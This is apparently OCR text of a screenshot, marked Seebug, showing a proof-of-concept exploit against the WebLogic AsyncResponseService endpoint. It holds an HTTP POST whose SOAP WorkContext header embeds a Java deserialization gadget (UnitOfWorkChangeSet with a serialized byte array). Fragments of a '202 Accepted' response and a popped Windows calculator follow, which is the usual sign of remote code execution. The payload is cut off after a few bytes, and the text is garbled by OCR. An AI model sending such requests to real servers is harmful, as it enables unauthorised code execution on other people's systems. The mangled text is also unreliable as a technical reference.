 POST /_async/AsyncResponseService HTTP/1.1
Host: localhost:7001
Accept-Encoding: identity
Content-Length: 120897
Accept-Language: zh-CN,zh;q=0.8
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:5.0)
Gecko/20100101 Firefox/5.0
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
Connection: keep-alive
Cache-Control: max-age=0
Content-Type: text/xml
<?xml version="1.0" encoding="UTF-8" ?>
<soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/
"
xmlns:ads="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService
">
<soapenv:Header>
<ads:Action>demo</ads:Action>
<ads:RelatesTo>test</ads:RelatesTo>
<work:WorkContext
xmlns:work="http://bea.com/2004/06/soap/workarea/"><java
><class><string>oracle.toplink.internal.sessions.UnitOfW
orkChangeSet</string><void><array class="byte"
length="2944"><void
index="0"><byte>-84</byte></void><void
index="1"><byte>-19</byte></void><void
index="2"><byte>0</byte></void><void
index="3"><byte>5</byte></void><void
? < + > Type a search term 0 matches
HTTP/1.1 202 Accepted
Date: Mon,
Content-Len
X-Powered-
? <
计算器
标准
0
MC MR M+ M- MS M
% √ x² ¹/x
CE C ÷
7 8 9 ×
4 5 6 −
Seebug